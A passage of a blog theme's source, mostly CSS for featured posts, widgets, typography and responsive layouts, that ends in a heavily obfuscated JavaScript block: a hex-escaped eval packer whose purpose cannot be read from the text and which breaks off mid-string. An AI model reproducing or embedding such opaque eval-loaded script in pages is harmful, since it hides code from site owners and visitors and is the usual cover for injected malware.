}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\